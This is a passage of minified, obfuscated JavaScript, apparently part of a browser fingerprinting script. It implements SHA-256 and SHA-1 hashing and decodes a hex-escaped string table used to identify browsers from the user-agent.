this.h6=this.h6+td_VL<<0;this.h7=this.h7+td_yr<<0;};td_A7.prototype.hex=function(){this.finalize();var td_XV=this.h0,td_XM=this.h1,td_WD=this.h2,td_VP=this.h3,td_CV=this.h4,td_Dp=this.h5,td_mp=this.h6,td_WM=this.h7;
var td_OB=td_ym[(td_XV>>28)&15]+td_ym[(td_XV>>24)&15]+td_ym[(td_XV>>20)&15]+td_ym[(td_XV>>16)&15]+td_ym[(td_XV>>12)&15]+td_ym[(td_XV>>8)&15]+td_ym[(td_XV>>4)&15]+td_ym[td_XV&15]+td_ym[(td_XM>>28)&15]+td_ym[(td_XM>>24)&15]+td_ym[(td_XM>>20)&15]+td_ym[(td_XM>>16)&15]+td_ym[(td_XM>>12)&15]+td_ym[(td_XM>>8)&15]+td_ym[(td_XM>>4)&15]+td_ym[td_XM&15]+td_ym[(td_WD>>28)&15]+td_ym[(td_WD>>24)&15]+td_ym[(td_WD>>20)&15]+td_ym[(td_WD>>16)&15]+td_ym[(td_WD>>12)&15]+td_ym[(td_WD>>8)&15]+td_ym[(td_WD>>4)&15]+td_ym[td_WD&15]+td_ym[(td_VP>>28)&15]+td_ym[(td_VP>>24)&15]+td_ym[(td_VP>>20)&15]+td_ym[(td_VP>>16)&15]+td_ym[(td_VP>>12)&15]+td_ym[(td_VP>>8)&15]+td_ym[(td_VP>>4)&15]+td_ym[td_VP&15]+td_ym[(td_CV>>28)&15]+td_ym[(td_CV>>24)&15]+td_ym[(td_CV>>20)&15]+td_ym[(td_CV>>16)&15]+td_ym[(td_CV>>12)&15]+td_ym[(td_CV>>8)&15]+td_ym[(td_CV>>4)&15]+td_ym[td_CV&15]+td_ym[(td_Dp>>28)&15]+td_ym[(td_Dp>>24)&15]+td_ym[(td_Dp>>20)&15]+td_ym[(td_Dp>>16)&15]+td_ym[(td_Dp>>12)&15]+td_ym[(td_Dp>>8)&15]+td_ym[(td_Dp>>4)&15]+td_ym[td_Dp&15]+td_ym[(td_mp>>28)&15]+td_ym[(td_mp>>24)&15]+td_ym[(td_mp>>20)&15]+td_ym[(td_mp>>16)&15]+td_ym[(td_mp>>12)&15]+td_ym[(td_mp>>8)&15]+td_ym[(td_mp>>4)&15]+td_ym[td_mp&15];
td_OB+=td_ym[(td_WM>>28)&15]+td_ym[(td_WM>>24)&15]+td_ym[(td_WM>>20)&15]+td_ym[(td_WM>>16)&15]+td_ym[(td_WM>>12)&15]+td_ym[(td_WM>>8)&15]+td_ym[(td_WM>>4)&15]+td_ym[td_WM&15];return td_OB;};td_A7.prototype.toString=td_A7.prototype.hex;
};var td_1M={};td_1M.td_3s=function(td_x,td_z){td_z=(typeof td_z===[][[]]+"")?true:td_z;if(td_z){td_x=td_5h.td_3A(td_x);}var td_T=[1518500249,1859775393,2400959708,3395469782];td_x+=String.fromCharCode(128);
var td_w=td_x.length/4+2;var td_C=Math.ceil(td_w/16);var td_D=new Array(td_C);for(var td_P=0;td_P<td_C;td_P++){td_D[td_P]=new Array(16);for(var td_q=0;td_q<16;td_q++){td_D[td_P][td_q]=(td_x.charCodeAt(td_P*64+td_q*4)<<24)|(td_x.charCodeAt(td_P*64+td_q*4+1)<<16)|(td_x.charCodeAt(td_P*64+td_q*4+2)<<8)|(td_x.charCodeAt(td_P*64+td_q*4+3));
}}td_D[td_C-1][14]=((td_x.length-1)*8)/Math.pow(2,32);td_D[td_C-1][14]=Math.floor(td_D[td_C-1][14]);td_D[td_C-1][15]=((td_x.length-1)*8)&4294967295;var td_b=1732584193;var td_Z=4023233417;var td_u=2562383102;
var td_L=271733878;var td_c=3285377520;var td_B=new Array(80);var td_e,td_A,td_d,td_E,td_N;for(var td_P=0;td_P<td_C;td_P++){for(var td_m=0;td_m<16;td_m++){td_B[td_m]=td_D[td_P][td_m];}for(var td_m=16;td_m<80;
td_m++){td_B[td_m]=td_1M.td_1S(td_B[td_m-3]^td_B[td_m-8]^td_B[td_m-14]^td_B[td_m-16],1);}td_e=td_b;td_A=td_Z;td_d=td_u;td_E=td_L;td_N=td_c;for(var td_m=0;td_m<80;td_m++){var td_g=Math.floor(td_m/20);var td_O=(td_1M.td_1S(td_e,5)+td_1M.f(td_g,td_A,td_d,td_E)+td_N+td_T[td_g]+td_B[td_m])&4294967295;
td_N=td_E;td_E=td_d;td_d=td_1M.td_1S(td_A,30);td_A=td_e;td_e=td_O;}td_b=(td_b+td_e)&4294967295;td_Z=(td_Z+td_A)&4294967295;td_u=(td_u+td_d)&4294967295;td_L=(td_L+td_E)&4294967295;td_c=(td_c+td_N)&4294967295;
}return td_1M.td_5t(td_b)+td_1M.td_5t(td_Z)+td_1M.td_5t(td_u)+td_1M.td_5t(td_L)+td_1M.td_5t(td_c);};td_1M.f=function(td_M,td_v,td_e,td_T){switch(td_M){case 0:return(td_v&td_e)^(~td_v&td_T);case 1:return td_v^td_e^td_T;
case 2:return(td_v&td_e)^(td_v&td_T)^(td_e&td_T);case 3:return td_v^td_e^td_T;}};td_1M.td_1S=function(td_Y,td_m){return(td_Y<<td_m)|(td_Y>>>(32-td_m));};td_1M.td_5t=function(td_D){var td_u="",td_v;for(var td_z=7;
td_z>=0;td_z--){td_v=(td_D>>>(td_z*4))&15;td_u+=td_v.toString(16);}return td_u;};var td_5h={};td_5h.td_3A=function(td_E){var td_g=td_E.replace(/[\u0080-\u07ff]/g,function(td_e){var td_n=td_e.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_N){var td_L=td_N.charCodeAt(0);return String.fromCharCode(224|td_L>>12,128|td_L>>6&63,128|td_L&63);
});return td_g;};function td_6P(td_b){return td_1M.td_3s(td_b,true);}td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f=new td_3a.td_5O("\x30\x65\x66\x61\x61\x34\x34\x36\x31\x31\x30\x38\x34\x33\x31\x64\x61\x32\x39\x62\x62\x38\x63\x38\x62\x35\x61\x30\x35\x61\x34\x66\x31\x30\x32\x61\x33\x36\x33\x33\x34\x65\x31\x34\x37\x62\x36\x36\x36\x33\x37\x65\x34\x30\x35\x64\x34\x36\x35\x32\x31\x31\x32\x62\x33\x31\x36\x36\x31\x36\x34\x32\x32\x64\x36\x38\x33\x37\x37\x37\x31\x32\x35\x30\x31\x33\x35\x31\x31\x35\x33\x35\x35\x62\x31\x33\x35\x33\x30\x64\x32\x39\x31\x31\x30\x34\x34\x36\x35\x35\x31\x36\x37\x63\x35\x38\x35\x65\x35\x31\x37\x31\x35\x37\x35\x36\x30\x31\x34\x65\x37\x37\x35\x64\x30\x35\x30\x37\x37\x64\x30\x37\x35\x66\x34\x64\x37\x30\x30\x35\x35\x37\x37\x30\x30\x35\x35\x33\x32\x37\x31\x66\x32\x30\x30\x32\x30\x36\x32\x30\x37\x31\x35\x30\x35\x31\x35\x38\x37\x65\x36\x33\x31\x37\x37\x31\x35\x37\x35\x36\x30\x64\x32\x65\x36\x31\x36\x30\x30\x33\x32\x30\x34\x61\x30\x63\x34\x66\x31\x31\x35\x30\x31\x33\x36\x39\x35\x34\x30\x66\x35\x30\x30\x33\x34\x38\x33\x36\x30\x37\x30\x63\x31\x32\x34\x31\x35\x61\x35\x31\x37\x33\x34\x33\x35\x66\x34\x66\x34\x37\x35\x36\x34\x33\x33\x31\x32\x32\x37\x30\x34\x62\x30\x64\x31\x35\x34\x62\x30\x36\x34\x61\x33\x32\x34\x30\x30\x37\x35\x36\x35\x63\x30\x66\x37\x37\x30\x65\x34\x32\x30\x61\x30\x62\x30\x34\x32\x65\x35\x39\x35\x61\x35\x66\x36\x36\x35\x34\x35\x32\x37\x37\x35\x39\x35\x64\x35\x38\x33\x33\x30\x34\x35\x30\x31\x36\x32\x34\x31\x61\x35\x31\x32\x63\x36\x62\x32\x34\x35\x63\x31\x33\x35\x35\x35\x33\x30\x65\x34\x63\x32\x35\x34\x32\x30\x63\x32\x39\x33\x32\x33\x39\x35\x64\x35\x35\x35\x39\x37\x63\x35\x38\x31\x66\x37\x35\x35\x64\x34\x36\x35\x38\x32\x36\x31\x33\x35\x64\x34\x65\x31\x31\x30\x37\x34\x61\x32\x32\x34\x38\x31\x32\x35\x39\x30\x34\x36\x33\x35\x34\x30\x37\x35\x35\x31\x34\x35\x39\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x35\x38\x37\x32\x35\x31\x35\x61\x37\x66\x37\x37\x37\x34\x32\x66\x30\x65\x35\x63\x34\x38\x31\x37\x30\x37\x34\x61\x30\x63\x34\x61\x32\x31\x35\x34\x30\x63\x35\x39\x35\x62\x30\x65\x37\x61\x30\x33\x34\x34\x31\x36\x30\x35\x30\x30\x31\x31\x35\x31\x37\x39\x36\x35\x37\x38\x37\x34\x37\x35\x34\x30\x34\x34\x35\x66\x35\x65\x31\x36\x30\x34\x34\x30\x37\x30\x32\x37\x32\x66\x35\x37\x30\x31\x35\x31\x30\x65\x35\x30\x33\x35\x34\x32\x35\x63\x30\x35\x35\x31\x30\x38\x34\x34\x31\x37\x31\x30\x32\x36\x30\x34\x35\x37\x35\x66\x35\x39\x37\x63\x35\x65\x34\x61\x35\x31\x35\x38\x35\x66\x35\x30\x33\x33\x30\x38\x35\x63\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x37\x38\x30\x30\x35\x33\x36\x32\x30\x38\x35\x61\x30\x32\x35\x66\x31\x32\x31\x35\x34\x31\x33\x31\x35\x63\x35\x62\x35\x38\x35\x34\x37\x30\x35\x65\x35\x63\x34\x36\x35\x63\x35\x38\x30\x30\x32\x65\x34\x32\x35\x63\x30\x63\x32\x30\x36\x62\x32\x37\x36\x62\x31\x37\x35\x62\x32\x65\x36\x33\x37\x39\x30\x38\x35\x61\x31\x33\x34\x38\x34\x35\x30\x37\x31\x33\x30\x63\x37\x38\x35\x64\x35\x38\x34\x34\x34\x39\x37\x32\x35\x34\x35\x35\x35\x30\x35\x61\x32\x36\x30\x34\x34\x30\x34\x62\x31\x62\x30\x62\x36\x38\x30\x62\x35\x37\x30\x63\x35\x30\x30\x38\x36\x30\x35\x64\x30\x65\x35\x61\x30\x33\x31\x66\x30\x63\x33\x36\x30\x65\x30\x35\x35\x64\x36\x34\x35\x37\x35\x35\x37\x64\x35\x39\x35\x36\x34\x31\x34\x62\x31\x31\x30\x35\x30\x30\x34\x30\x35\x61\x30\x61\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x30\x34\x35\x31\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x63\x31\x38\x30\x30\x36\x36\x35\x39\x35\x36\x35\x30\x35\x63\x34\x36\x31\x37\x34\x31\x30\x61\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x35\x36\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x37\x30\x38\x34\x37\x34\x30\x35\x37\x36\x36\x35\x38\x35\x65\x35\x63\x35\x62\x34\x34\x34\x32\x34\x34\x33\x32\x35\x37\x34\x62\x31\x34\x30\x37\x34\x61\x34\x33\x30\x61\x35\x32\x30\x35\x35\x32\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x39\x33\x31\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x31\x30\x31\x35\x34\x35\x31\x36\x35\x35\x30\x30\x63\x30\x36\x35\x37\x31\x34\x34\x62\x34\x32\x37\x38\x32\x34\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x35\x38\x35\x39\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x61\x30\x34\x33\x33\x30\x38\x35\x63\x35\x64\x30\x64\x31\x35\x34\x62\x34\x33\x37\x36\x33\x36\x31\x35\x35\x35\x31\x65\x30\x35\x33\x36\x35\x64\x30\x38\x35\x34\x30\x61\x31\x31\x31\x32\x34\x31\x37\x37\x37\x31\x36\x31\x35\x38\x35\x66\x35\x34\x35\x37\x34\x33\x34\x30\x31\x31\x35\x37\x34\x66\x30\x33\x30\x38\x32\x66\x30\x33\x35\x62\x34\x33\x37\x37\x33\x31\x31\x35\x33\x39\x37\x64\x35\x34\x30\x32\x31\x34\x32\x39\x36\x33\x33\x32\x30\x66\x30\x66\x30\x35\x35\x62\x34\x33\x34\x35\x31\x31\x36\x31\x35\x38\x35\x37\x35\x61\x35\x36\x31\x31\x35\x32\x34\x66\x30\x32\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x33\x31\x35\x38\x35\x61\x30\x66\x35\x31\x34\x36\x30\x37\x34\x62\x35\x36\x33\x36\x30\x38\x35\x61\x35\x30\x35\x39\x34\x36\x34\x32\x31\x30\x36\x38\x35\x63\x35\x63\x35\x66\x30\x31\x34\x31\x30\x61\x31\x37\x35\x32\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x36\x35\x30\x39\x35\x62\x30\x38\x35\x35\x34\x35\x35\x65\x34\x66\x35\x30\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x36\x33\x35\x39\x30\x62\x30\x66\x35\x37\x31\x39\x35\x33\x35\x32\x31\x36\x35\x33\x34\x64\x30\x63\x35\x65\x30\x66\x35\x66\x34\x32\x30\x66\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x35\x30\x37\x37\x63\x35\x30\x35\x33\x37\x31\x35\x61\x34\x37\x35\x34\x30\x38\x33\x37\x35\x62\x34\x61\x30\x62\x30\x64\x35\x36\x32\x63\x36\x62\x30\x62\x36\x35\x30\x30\x35\x34\x31\x35\x33\x39\x31\x34\x30\x66\x37\x66\x33\x36\x34\x36\x32\x65\x33\x31\x36\x36\x35\x64\x34\x35\x31\x31\x35\x66\x35\x66\x34\x63\x31\x34\x35\x32\x31\x31\x31\x32\x30\x30\x35\x65\x35\x30\x30\x36\x34\x32\x36\x64\x33\x31\x37\x34\x30\x64\x35\x37\x30\x62\x35\x35\x35\x36\x31\x35\x36\x66\x30\x39\x35\x32\x30\x66\x30\x33\x30\x32\x31\x35\x31\x34\x36\x37\x35\x37\x35\x37\x35\x30\x34\x32\x35\x31\x36\x36\x35\x36\x35\x63\x30\x62\x31\x35\x35\x37\x37\x37\x30\x64\x31\x36\x35\x31\x30\x35\x35\x31\x30\x31\x35\x34\x31\x35\x35\x39\x35\x61\x30\x66\x36\x39\x31\x35\x35\x31\x30\x33\x30\x37\x31\x33\x30\x38\x35\x36\x34\x36\x35\x37\x34\x37\x35\x34\x30\x61\x31\x37\x31\x62\x37\x31\x34\x33\x30\x35\x31\x37\x35\x37\x35\x63\x30\x36\x30\x35\x35\x64\x35\x39\x31\x37\x34\x64\x34\x35\x31\x34\x35\x36\x35\x33\x30\x38\x35\x61\x35\x63\x31\x66\x34\x61\x30\x66\x33\x31\x30\x39\x35\x62\x35\x61\x35\x33\x31\x65\x35\x38\x36\x30\x35\x39\x35\x30\x34\x30\x34\x35\x31\x36\x30\x38\x35\x63\x35\x65\x30\x62\x33\x32\x35\x39\x30\x37\x31\x38\x33\x61\x34\x35\x30\x64\x35\x31\x34\x31\x30\x37\x35\x62\x31\x34\x35\x64\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x37\x30\x35\x66\x35\x34\x34\x61\x35\x62\x35\x61\x35\x35\x34\x34\x35\x30\x30\x61\x34\x39\x31\x61\x34\x32\x36\x62\x30\x36\x35\x66\x30\x64\x35\x30\x34\x31\x37\x36\x35\x39\x31\x34\x35\x31\x30\x38\x34\x34\x34\x35\x32\x66\x30\x32\x30\x65\x35\x61\x34\x37");
var td_3a=td_3a||{};var td_f=0;var td_p=1;var td_k=2;var td_K=3;var td_H=4;td_3a.td_6K=td_f;var td_6G={td_1X:function(){if(typeof navigator!==[][[]]+""){this.td_j(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_j:function(td_z,td_r,td_q,td_v,td_w){this.td_i=[{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(0,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(5,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(14,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(19,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(23,11)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(44,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(53,4)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(57,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(60,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(65,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(69,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(76,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(139,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(182,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29b